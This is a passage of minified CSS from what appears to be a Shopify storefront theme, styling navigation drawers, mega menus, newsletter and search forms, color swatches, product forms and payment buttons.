3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list > li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body > .page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--border-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--border-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));}.color-swatch input:checked + .color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), 0.3);}.color-swatch input.disabled + .color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--border-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button + .shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;max-width: 37rem;min-width: fit-content;border: none;}.product-form__input--quantity-breaks {max-width: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba( var(--color-foreground), var(--variant-pills-inactive-overlay-opacity) );border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled) + label > .visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled + label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked + label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused + label, .no-js .shopify-payment-button__button [role="button"]:focus + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible) + label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"] + .shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled] + .shopify-payment-button .shopify-payment-button__button[disabled] {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {margin-bottom: 1rem;font-size: 1.9rem;}.product-form__buttons--uppercase .product-form__submit {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.product__info-container > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product__info-container > *:first-child {margin-top: 0;}.product__info-container > *:last-child, .main-product__info-container > *:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size: var(--font-size);border: solid var(--border-size) var(--border-color);width: 100%;}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--background {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {display: block;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title > * {margin: 0;}.product__title > a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale {display: none;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.3rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form > .form {max-width: 30rem;width: 